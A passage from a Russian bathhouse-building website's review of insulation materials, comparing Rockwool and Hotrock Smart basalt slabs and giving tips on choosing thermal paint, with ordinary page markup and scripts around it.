src="/wp-content/uploads/3/0/9/309aac74625c3149d919e926f4d1348d.jpeg" alt="" data-src="/wp-content/uploads/e/c/b/ecb3d06f1d4ab60e440e58a25e288fa3.jpg" />Утеплитель Rockwool</p><p>Мы уже говорили, что материал не боится высоких температур, поэтому он подходит для всех строительных материалов, которые вы хотите использовать при строительстве дома. Даже стены камина таким материалом можно выкладывать без опаски, волокна способны выдерживать температуру до 1000 °С. Вот еще чем запомнился этот утеплитель нашим экспертам. Относительно новая технология Флекси, позволяет улучшить герметизацию помещения. Это технология представляет собой следующее. Специальный край, который имеет пружинящие свойства, этот край разжимается после установки. Такой край маркируется производителем, поэтому найдете вы его легко.</p><h4> Плюсы утеплителя Rockwool<br /></h4><ul><li>Устойчива к механическим воздействиям во время монтажа, не крошиться.</li><li>Обладает хорошими звукоизоляционными свойствами.</li><li>Материал прост в укладке.</li><li>Сравнительно небольшой вес при плотности 37 кг/м3.</li></ul><h4> Минусы утеплителя Rockwool<br /></h4><ul><li>После укладки материала он вызывает сильный зуд по всему телу.</li><li>Теплопроводность утеплителя резко повышается, если он намокнет.</li><li>Материал быстро впитывает воду. достигает 1 кг на 1 м2.</li><li>Если устанавливать вертикально потребуется больше подпорок.</li></ul><p>Рейтинг данного утеплителя по мнению покупателей составил 4.9 из 5. Можно сказать, что это лучший представитель своего вида. Ниже несколько отзывов с ЯндексМаркета на данный товар. Цена зависит от размеров упаковки и самого материала.</p></p><p><img decoding="async" src="/wp-content/uploads/0/7/0/07034672b2351b777bd2a0efe7d7c93b.jpeg" alt="" data-src="/wp-content/uploads/d/4/3/d43d64b02895ef8123dbc891cb5cf3d7.jpg" />Отзывы об утеплители Rockwool</p><h3> Утеплитель Hotrock Smart<br /></h3><p>Второе место среди базальтовых утеплителей досталось товару Российского производства. Производят и продают такой утеплитель в виде плит. Толщина этих плит колеблется от 50 до 100 мм, а самое главное, этот утеплитель имеет показатель теплопроводности 0.036 Вт/(м*К), что очень даже неплохо</p><p> Важно, что и в производстве этого материала используются органические вещества и смолы, а это значит, что он также безопасен для здоровья. Никаких запахов и прочих мешающих факторов от него не будет</p><p>Он также не горит и часто специалисты даже используют материал, как противопожарную преграду в дверях из метала.</p><p> <img decoding="async" src="/wp-content/uploads/3/d/6/3d636b76bf5527fed10bc4859d710d83.jpeg" alt="" data-src="/wp-content/uploads/d/9/8/d988269ad02547e3726875c21463d141.jpg" />Утеплитель Hotrock Smart</p><p>Этот утеплитель попал в ТОП благодаря своему отличному сочетанию цены и качества. Об этом можно прочитать множество положительных отзывов довольных покупателей. производители данного утеплителя гарантируют долгий срок его службы. Озвучивают до 50 лет. Благодаря тому, что на производстве используют качественное европейское оборудование, а само производство отечественное, получается то самое сочетание хорошей цены и приемлемого качества. Сжимаемость такого утеплителя составляет до 50%, когда у конкурентов это значение около 30%. Благодаря такой сжимаемости, кладка утеплителя Hotrock Smart получается плотной и герметичной.</p><h4> Плюсы утеплителя Hotrock Smart<br /></h4><ul><li>Легкий материал. К примеру, плита 1200х600 мм имеет массу меньше одного килограмма.</li><li>Материал вообще не горит.</li><li>Отличные показатели теплопроводности.</li><li>Имеет множество сертификатов о безопасности в России.</li><li>Применяется в различных видах работ: утепление холодных чердаков, утепление скатной крыши и пола.</li></ul><h4> Минусы утеплителя Hotrock Smart<br /></h4><ul><li>Водопоглощение 1.5%.</li><li>Может потерять форму, если не сделать необходимую фиксацию.</li><li>Плотность всего 22 кг/м3, что меньше чем у аналогов.</li><li>Специалисты не рекомендуют использовать его для стен дома.</li></ul><h2>Правила выбора</h2><p>В первую очередь следует определиться с местом нанесения теплокраски. Обычно, банка со средством маркируется производителем. Внимательно смотрите, на какую поверхность может быть нанесено данное изделие.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='216952,216953,216954,216955,216956,216957,216958,216959,216960,216961'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-216895 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/3/4/f34f3865170baa481ef633d13a7d5322.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/3/4/f34f3865170baa481ef633d13a7d5322.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/3/4/f34f3865170baa481ef633d13a7d5322.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самый тонкий утеплитель для стен" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/4/e/d4e8445ccf42fd9f0d870474c76a00bf.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/4/e/d4e8445ccf42fd9f0d870474c76a00bf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/4/e/d4e8445ccf42fd9f0d870474c76a00bf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Какой утеплитель для стен считается самым эффективным?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/2/3/b2362d3ae78ff2e89a094c131dfd2ba3.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/2/3/b2362d3ae78ff2e89a094c131dfd2ba3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/2/3/b2362d3ae78ff2e89a094c131dfd2ba3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Какой выбрать дешевый, но хороший утеплитель: рейтинг 8 эффективных материалов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/9/5/99586ecd1ca947c8ac3b301963eaa55a.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/9/5/99586ecd1ca947c8ac3b301963eaa55a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/9/5/99586ecd1ca947c8ac3b301963eaa55a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тонкий утеплитель для стен внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/c/f/4cfc2a5610e962b8964f8e4c1c51ec5f.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/c/f/4cfc2a5610e962b8964f8e4c1c51ec5f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/c/f/4cfc2a5610e962b8964f8e4c1c51ec5f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Какой утеплитель лучше: как выбрать самый лучший материал для теплоизоляции" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/7/4/f7494d37d39e73aa519db91c557ffdf6.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/7/4/f7494d37d39e73aa519db91c557ffdf6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/7/4/f7494d37d39e73aa519db91c557ffdf6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Жидкие утеплители для стен: пенные и теплокраски, сферы применения и технология нанесения" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/a/c/9acd7b99a8e953fa6b21fdf2e5643488.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/a/c/9acd7b99a8e953fa6b21fdf2e5643488.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/a/c/9acd7b99a8e953fa6b21fdf2e5643488.jpeg" class="attachment-thumbnail size-thumbnail" alt="Жидкая теплоизоляция: утеплители «корунд» и «астратек», утепление стен изнутри и снаружи, керамический материал и вариант для металла, отзывы покупателей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/2/4/e243dafae24d7a8479b4198655e15717.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/2/4/e243dafae24d7a8479b4198655e15717.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/2/4/e243dafae24d7a8479b4198655e15717.jpeg" class="attachment-thumbnail size-thumbnail" alt="Свойства и характеристики сверхтонкой теплоизоляции" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/a/1/ca1126ae050bef9978daa5db5d546ebc.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/a/1/ca1126ae050bef9978daa5db5d546ebc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/a/1/ca1126ae050bef9978daa5db5d546ebc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сверхтонкая теплоизоляция, самый тонкий утеплитель для пола" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/a/a/baa8ba16a046ac9edc75b183fb3d2b5f.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/a/a/baa8ba16a046ac9edc75b183fb3d2b5f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/a/a/baa8ba16a046ac9edc75b183fb3d2b5f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Теплоизоляция «броня»: сверхтонкий жидкий состав для утепления стен внутри дома, характеристики утеплителя, отзывы пользователей" /></a></dt></dl></div></div><p>Внимательно осмотрите содержимое банки. Оно должно быть однородным, не должен присутствовать налет или какие-либо вкрапления. Желательно, чтобы цвет был белым, но допускаются легкие оттенки серого или бежевого. В противном случае изделие не будет соответствовать заявленным качествам.</p><p>Плотность продукта не должна оставаться без внимания. Низкий показатель этого критерия даст большую теплоотдачу. Кроме этого следует ознакомиться со сроком службы и взаимодействием с внешними показателями окружающей среды. Например, ультрафиолетом, огнем или водой.</p><p>Не все жидкие теплоизоляции имеет простой способ нанесения. Убедитесь, что средство соответствует не только нужным показателям защиты и плотности, но и удобно в работе.</p><p>Поскольку на рынке большое количество производителей данного утеплителя, предпочтение лучше отдать проверенному временем бренду. Так вы сможете убедиться в качестве и надежности, приобретаемого изделия.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fsverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej%2F&amp;t=%D0%A2%D0%BE%D0%BD%D0%BA%D0%B8%D0%B9%20%D1%83%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%81%D1%82%D0%B5%D0%BD%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fsverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej%2F&amp;text=%D0%A2%D0%BE%D0%BD%D0%BA%D0%B8%D0%B9%20%D1%83%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%81%D1%82%D0%B5%D0%BD%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fsverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej%2F&amp;title=%D0%A2%D0%BE%D0%BD%D0%BA%D0%B8%D0%B9%20%D1%83%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%81%D1%82%D0%B5%D0%BD%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a31d917fd48fe1e4a3a1d6aa8730cc86" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>2 &#215; два = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="u02071rt4d" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768920387" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='216895' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="75lxx87g" value="6ozd7bn2lbh3" ><input type="hidden" name="8ruvir3b" value="qr0g5juc5lrz" ><input type="hidden" name="k0rd52yo" value="tz088gx0duz5" ><input type="hidden" name="rquc8hja" value="sj5w3f4zdvz7" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/cem-krasit-banu-vnutri/" rel="bookmark">Чем красить баню внутри</a></li><li><a href="https://par-torg.com/cem-lucse-pokrasit-banu-vnutri/" rel="bookmark">Чем лучше покрасить баню внутри</a></li><li><a href="https://par-torg.com/cem-pokrasit-banu-snaruzi/" rel="bookmark">Чем покрасить баню снаружи</a></li><li><a href="https://par-torg.com/cem-pokrasit-banu/" rel="bookmark">Чем покрасить баню</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-68516 post type-post status-publish format-standard has-post-thumbnail hentry category-steny-i-uteplenie tag-banya tag-kirpich tag-stroitelstvo tag-teplo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/kak-uteplit-kirpicnuu-banu/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/4/3/6/436eb70d6bc7bb19fbfe5721a8510338.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как утеплить баню изнутри в зависимости от типа конструкции" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-uteplit-kirpicnuu-banu/">Как утеплить кирпичную баню</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-64743 post type-post status-publish format-standard has-post-thumbnail hentry category-steny-i-uteplenie tag-teplo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/bazaltovyj-uteplitel-dla-bani/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2020/12/0_204b-gu-344x194.png" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2020/12/0_204b-gu-344x194.png 344w, https://par-torg.com/wp-content/uploads/2020/12/0_204b-gu-540x304.png 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/bazaltovyj-uteplitel-dla-bani/">Базальтовый утеплитель для бани</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-64880 post type-post status-publish format-standard has-post-thumbnail hentry category-steny-i-uteplenie tag-banya tag-teplo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/cem-lucse-uteplit-banu-iznutri/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/4/0/b/40b38df030db8ac499291ba281178ea2.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Утепление бани: как утеплить парилку изнутри, пошаговая инструкция, как изолировать утеплитель в парной от пола" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/cem-lucse-uteplit-banu-iznutri/">Чем лучше утеплить баню изнутри</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-57570 post type-post status-publish format-standard has-post-thumbnail hentry category-pechi-kotly-i-dymohody category-steny-i-uteplenie tag-banya tag-ventilyatsiya tag-dymohod tag-oborudovanie tag-steny tag-stroitelstvo tag-truba"><div class="entry-media"> <a href="https://par-torg.com/kak-vyvesti-trubu-v-bane-cerez-stenu/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/1/5/9/1594e062bc93a36b639e87c03c191957.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Монтаж дымохода в бане из сэндвич труб своими руками: рассмотрим варианты установки через стену и через потолок" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a><a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-vyvesti-trubu-v-bane-cerez-stenu/">Как вывести трубу в бане через стену</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60288 post type-post status-publish format-standard has-post-thumbnail hentry category-steny-i-uteplenie tag-banya tag-steny tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/plitka-v-bane-na-stenah/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/e/d/ced2fc32e48031cab7d74c3ae8659e0d.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как положить плитку в бане: отделка и облицовка" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/plitka-v-bane-na-stenah/">Плитка в бане на стенах</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-62203 post type-post status-publish format-standard has-post-thumbnail hentry category-steny-i-uteplenie tag-banya tag-kirpich tag-steny tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/solevye-kirpici-dla-bani/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/a/9/4/a941ea8c9d6bb1384925fbcd5ae2a9fc.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Соляные кирпичи для бани: из гималайской соли и другие виды, использование. чем разрезать плитку? куда лучше класть?" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/solevye-kirpici-dla-bani/">Солевые кирпичи для бани</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
